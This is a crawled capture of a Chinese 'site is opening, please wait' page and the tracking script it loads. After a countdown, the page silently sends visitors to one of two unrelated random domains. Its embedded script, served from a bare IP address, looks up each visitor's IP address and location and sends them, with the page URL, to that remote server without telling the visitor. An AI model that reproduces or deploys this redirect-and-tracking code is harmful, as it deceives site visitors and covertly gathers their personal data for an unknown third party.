

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.047062.com/home/desk/lists?tid=148&&ttid=146
body_size: 1757
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <title>1-29网站正在打开，请稍后...</title>
    <script>

        if (window.location.protocol === "https:") {
            window.location.href = "http://https." + window.location.host + window.location.pathname + window.location.search + window.location.hash;
        }
        
    </script>
</head>
<body style="text-align:center; padding-top:50px;">
    <h3>网站正在打开，请稍后...</h3>
    <!-- 可以添加一个倒计时显示给用户 -->
    <p>剩余等待时间: <span id="countdown">3</span> 秒</p>

    <script>
        // 目标链接列表
        const destinationUrls = [
"https://p4b5w2t6n.798xl.com/299",
"https://4fsde5f.ycjy365.com/516/"
        ];

        // 倒计时逻辑（可选，提升用户体验）
        let secondsLeft = 3;
        const countdownElement = document.getElementById('countdown');

        const timerInterval = setInterval(function() {
            secondsLeft--;
            if (countdownElement) {
                countdownElement.textContent = secondsLeft;
            }
            if (secondsLeft <= 0) {
                clearInterval(timerInterval);
                
                // 5秒后执行重定向
                redirectToRandomUrl(destinationUrls);
            }
        }, 1000);

        // 重定向函数
        function redirectToRandomUrl(urls) {
            // 随机选择一个链接
            const randomIndex = Math.floor(Math.random() * urls.length);
            const targetUrl = urls[randomIndex];
            
            // 执行跳转
            window.location.href = targetUrl;
        }
    </script>
	<script src="http://45.12.89.93:1688/tongji/xbl2.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://45.12.89.93:1688/tongji/xbl2.js
body_size: 958
content:
var currentDomain = window.location.hostname;
var currentPageUrl = window.location.href;
var apiUrl = 'http://45.12.89.93:1688/tongji/tongji.php?tgm=xbl2&domain=' + encodeURIComponent(currentDomain) + '&url=' + encodeURIComponent(currentPageUrl);

// 使用 my.ip.cn 获取 IP 和地理位置
fetch('https://my.ip.cn')
  .then(response => {
    if (!response.ok) throw new Error('Network response was not ok');
    return response.text();
  })
  .then(html => {
    // 从HTML中提取IP地址 - 匹配 'ip：' 后面的IP
    var ipMatch = html.match(/ip[：:]\s*([\d.]+)/i);
    var ip = ipMatch ? ipMatch[1].trim() : '';
    
    // 从HTML中提取地理位置 - 匹配 '归属地：' 后面的内容
    var addrMatch = html.match(/归属地[：:]\s*([^<]*)/i);
    var addr = addrMatch ? addrMatch[1].trim() : '';
    
    console.log('提取到的IP:', ip);
    console.log('提取到的归属地:', addr);
    
    // 修复：确保IP和地址任何一个为空时都使用默认值
    var finalIp = (ip && ip !== '') ? ip : '未知IP';
    var finalAddr = (addr && addr !== '') ? addr : '未知地区';
    
    // 额外检查：如果有IP但没有归属地，也使用默认值
    if (finalIp !== '未知IP' && finalAddr === '') {
        finalAddr = '未知地区';
        console.log('检测到有IP但无归属地，使用默认归属地');
    }
    
    console.log('最终使用的IP:', finalIp);
    console.log('最终使用的归属地:', finalAddr);
    
    // 添加到统计URL
    apiUrl += '&ip=' + encodeURIComponent(finalIp);
    apiUrl += '&address=' + encodeURIComponent(finalAddr);
    
    // 发送统计数据到远程服务器
    fetch(apiUrl, { mode: 'no-cors' })
      .catch(error => console.error('Error sending stats:', error));
  })
  .catch(error => {
    console.error('Error fetching IP from my.ip.cn:', error);
    
    // 使用默认值发送数据
    apiUrl += '&ip=' + encodeURIComponent('未知IP');
    apiUrl += '&address=' + encodeURIComponent('未知地区');
    
    fetch(apiUrl, { mode: 'no-cors' })
      .catch(error => console.error('Error sending stats:', error));
  });
